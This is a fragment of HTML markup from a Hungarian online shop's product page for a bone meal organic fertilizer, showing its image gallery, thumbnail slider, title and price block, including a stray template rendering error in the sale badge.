      <img src="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_06.jpg?v=1679537894&amp;width=1946" alt="" srcset="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_06.jpg?v=1679537894&amp;width=246 246w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_06.jpg?v=1679537894&amp;width=493 493w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_06.jpg?v=1679537894&amp;width=600 600w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_06.jpg?v=1679537894&amp;width=713 713w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_06.jpg?v=1679537894&amp;width=823 823w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_06.jpg?v=1679537894&amp;width=990 990w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_06.jpg?v=1679537894&amp;width=1100 1100w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_06.jpg?v=1679537894&amp;width=1206 1206w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_06.jpg?v=1679537894&amp;width=1346 1346w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_06.jpg?v=1679537894&amp;width=1426 1426w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_06.jpg?v=1679537894&amp;width=1646 1646w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_06.jpg?v=1679537894&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="33111100948798"
    >
      <span class="visually-hidden">
        6. médiafájl megnyitása a modális párbeszédpanelen
      </span>
    </button>
  </modal-opener></div>


          </li>
<li
            id="Slide-template--23603960906046__main-33111100981566"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--23603960906046__main-33111100981566"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--23603960906046__main"
  >

    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_07.jpg?v=1679537894&amp;width=1946" alt="" srcset="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_07.jpg?v=1679537894&amp;width=246 246w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_07.jpg?v=1679537894&amp;width=493 493w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_07.jpg?v=1679537894&amp;width=600 600w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_07.jpg?v=1679537894&amp;width=713 713w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_07.jpg?v=1679537894&amp;width=823 823w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_07.jpg?v=1679537894&amp;width=990 990w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_07.jpg?v=1679537894&amp;width=1100 1100w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_07.jpg?v=1679537894&amp;width=1206 1206w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_07.jpg?v=1679537894&amp;width=1346 1346w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_07.jpg?v=1679537894&amp;width=1426 1426w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_07.jpg?v=1679537894&amp;width=1646 1646w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_07.jpg?v=1679537894&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="33111100981566"
    >
      <span class="visually-hidden">
        7. médiafájl megnyitása a modális párbeszédpanelen
      </span>
    </button>
  </modal-opener></div>


          </li>
<li
            id="Slide-template--23603960906046__main-33111101014334"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--23603960906046__main-33111101014334"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--23603960906046__main"
  >

    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_08.jpg?v=1679537894&amp;width=1946" alt="" srcset="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_08.jpg?v=1679537894&amp;width=246 246w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_08.jpg?v=1679537894&amp;width=493 493w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_08.jpg?v=1679537894&amp;width=600 600w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_08.jpg?v=1679537894&amp;width=713 713w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_08.jpg?v=1679537894&amp;width=823 823w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_08.jpg?v=1679537894&amp;width=990 990w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_08.jpg?v=1679537894&amp;width=1100 1100w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_08.jpg?v=1679537894&amp;width=1206 1206w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_08.jpg?v=1679537894&amp;width=1346 1346w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_08.jpg?v=1679537894&amp;width=1426 1426w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_08.jpg?v=1679537894&amp;width=1646 1646w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_08.jpg?v=1679537894&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="33111101014334"
    >
      <span class="visually-hidden">
        8. médiafájl megnyitása a modális párbeszédpanelen
      </span>
    </button>
  </modal-opener></div>


          </li></ul>
    <div class="slider-buttons quick-add-hidden small-hide">
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Előző dia"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <div class="slider-counter caption">
        <span class="slider-counter--current">1</span>
        <span aria-hidden="true"> / </span>
        <span class="visually-hidden">/</span>
        <span class="slider-counter--total">8</span>
      </div>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Következő dia"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </div>
  </slider-component><slider-component-vertical
      id="GalleryThumbnails-template--23603960906046__main"
      class="thumbnail-slider  slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Előző dia"
        aria-controls="GalleryThumbnails-template--23603960906046__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--23603960906046__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--23603960906046__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--23603960906046__main-33111100784958"
              data-media-position="1"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="1. kép betöltése galérianézetben"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--23603960906046__main"
                aria-describedby="Thumbnail-template--23603960906046__main-1
"
              >
                <img src="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894&amp;width=416" alt="Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése" srcset="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894&amp;width=54 54w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894&amp;width=74 74w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894&amp;width=104 104w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894&amp;width=162 162w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894&amp;width=208 208w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894&amp;width=324 324w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23603960906046__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23603960906046__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--23603960906046__main-33111100817726"
              data-media-position="2"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="2. kép betöltése galérianézetben"
                
                aria-controls="GalleryViewer-template--23603960906046__main"
                aria-describedby="Thumbnail-template--23603960906046__main-2
"
              >
                <img src="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_02.jpg?v=1679537894&amp;width=416" alt="Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése" srcset="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_02.jpg?v=1679537894&amp;width=54 54w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_02.jpg?v=1679537894&amp;width=74 74w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_02.jpg?v=1679537894&amp;width=104 104w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_02.jpg?v=1679537894&amp;width=162 162w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_02.jpg?v=1679537894&amp;width=208 208w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_02.jpg?v=1679537894&amp;width=324 324w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_02.jpg?v=1679537894&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23603960906046__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23603960906046__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--23603960906046__main-33111100850494"
              data-media-position="3"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="3. kép betöltése galérianézetben"
                
                aria-controls="GalleryViewer-template--23603960906046__main"
                aria-describedby="Thumbnail-template--23603960906046__main-3
"
              >
                <img src="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_03.jpg?v=1679537894&amp;width=416" alt="Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése" srcset="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_03.jpg?v=1679537894&amp;width=54 54w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_03.jpg?v=1679537894&amp;width=74 74w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_03.jpg?v=1679537894&amp;width=104 104w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_03.jpg?v=1679537894&amp;width=162 162w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_03.jpg?v=1679537894&amp;width=208 208w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_03.jpg?v=1679537894&amp;width=324 324w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_03.jpg?v=1679537894&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23603960906046__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23603960906046__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--23603960906046__main-33111100883262"
              data-media-position="4"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="4. kép betöltése galérianézetben"
                
                aria-controls="GalleryViewer-template--23603960906046__main"
                aria-describedby="Thumbnail-template--23603960906046__main-4
"
              >
                <img src="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_04.jpg?v=1679537894&amp;width=416" alt="Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése" srcset="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_04.jpg?v=1679537894&amp;width=54 54w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_04.jpg?v=1679537894&amp;width=74 74w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_04.jpg?v=1679537894&amp;width=104 104w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_04.jpg?v=1679537894&amp;width=162 162w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_04.jpg?v=1679537894&amp;width=208 208w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_04.jpg?v=1679537894&amp;width=324 324w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_04.jpg?v=1679537894&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23603960906046__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23603960906046__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--23603960906046__main-33111100916030"
              data-media-position="5"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="5. kép betöltése galérianézetben"
                
                aria-controls="GalleryViewer-template--23603960906046__main"
                aria-describedby="Thumbnail-template--23603960906046__main-5
"
              >
                <img src="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_05.jpg?v=1679537894&amp;width=416" alt="Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése" srcset="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_05.jpg?v=1679537894&amp;width=54 54w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_05.jpg?v=1679537894&amp;width=74 74w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_05.jpg?v=1679537894&amp;width=104 104w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_05.jpg?v=1679537894&amp;width=162 162w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_05.jpg?v=1679537894&amp;width=208 208w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_05.jpg?v=1679537894&amp;width=324 324w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_05.jpg?v=1679537894&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23603960906046__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23603960906046__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--23603960906046__main-33111100948798"
              data-media-position="6"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="6. kép betöltése galérianézetben"
                
                aria-controls="GalleryViewer-template--23603960906046__main"
                aria-describedby="Thumbnail-template--23603960906046__main-6
"
              >
                <img src="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_06.jpg?v=1679537894&amp;width=416" alt="Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése" srcset="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_06.jpg?v=1679537894&amp;width=54 54w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_06.jpg?v=1679537894&amp;width=74 74w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_06.jpg?v=1679537894&amp;width=104 104w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_06.jpg?v=1679537894&amp;width=162 162w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_06.jpg?v=1679537894&amp;width=208 208w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_06.jpg?v=1679537894&amp;width=324 324w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_06.jpg?v=1679537894&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23603960906046__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23603960906046__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--23603960906046__main-33111100981566"
              data-media-position="7"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="7. kép betöltése galérianézetben"
                
                aria-controls="GalleryViewer-template--23603960906046__main"
                aria-describedby="Thumbnail-template--23603960906046__main-7
"
              >
                <img src="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_07.jpg?v=1679537894&amp;width=416" alt="Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése" srcset="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_07.jpg?v=1679537894&amp;width=54 54w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_07.jpg?v=1679537894&amp;width=74 74w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_07.jpg?v=1679537894&amp;width=104 104w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_07.jpg?v=1679537894&amp;width=162 162w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_07.jpg?v=1679537894&amp;width=208 208w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_07.jpg?v=1679537894&amp;width=324 324w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_07.jpg?v=1679537894&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23603960906046__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23603960906046__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--23603960906046__main-33111101014334"
              data-media-position="8"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="8. kép betöltése galérianézetben"
                
                aria-controls="GalleryViewer-template--23603960906046__main"
                aria-describedby="Thumbnail-template--23603960906046__main-8
"
              >
                <img src="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_08.jpg?v=1679537894&amp;width=416" alt="Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése" srcset="//alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_08.jpg?v=1679537894&amp;width=54 54w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_08.jpg?v=1679537894&amp;width=74 74w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_08.jpg?v=1679537894&amp;width=104 104w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_08.jpg?v=1679537894&amp;width=162 162w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_08.jpg?v=1679537894&amp;width=208 208w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_08.jpg?v=1679537894&amp;width=324 324w, //alisoon.com/cdn/shop/products/Special-Bone-Meal-Organic-Fertilizer_08.jpg?v=1679537894&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23603960906046__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Következő dia"
        aria-controls="GalleryThumbnails-template--23603960906046__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component-vertical>
    <style>
      @media(max-width:750px){
        .product__media-wrapper media-gallery  slider-component{
          width:100%;
        }
      }
      @media(min-width:750px){
        .product__media-wrapper media-gallery  slider-component{
          width:80%;
        }
      }
    </style>
    </media-gallery>
</div>

      </div>
      <div class="product__info-wrapper grid__item scroll-trigger animate--slide-in">
        <section
          id="ProductInfo-template--23603960906046__main"
          class="product__info-container product__column-sticky"
        ><p
                  class="product__text inline-richtext caption-with-letter-spacing"
                  
                >alisoon1</p><div class="product__title" >
                  <h1>Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése</h1>
                  <a href="/products/meal" class="product__title">
                    <h2 class="h1">
                      Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése
                    </h2>
                  </a>
                </div><div id="price-template--23603960906046__main" role="status" >
<style>
  .product__info-container .price__container{
    margin-right:10px;
  }
  .product__info-container .price .price-item--sale,.price__regular .price-item--regular{
    color:#c71212;
    font-weight:700;
  }
</style><div
    class="
      price price--large price--show-badge"
  ><span class="badge price__badge-sale color-scheme-4">
          Akciós
        
        
        
         Liquid error (snippets/price line 69): Computation results in '-Infinity'%
        </span>
  
        <span class="badge price__badge-sold-out color-scheme-3">
          Elfogyott
        </span><div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Normál ár</span>
          <span class="price-item price-item--regular">
            5.500 Ft
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Normál ár</span>
          <span>
            <s class="price-item price-item--regular">
              
                0Ft
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Akciós ár</span>
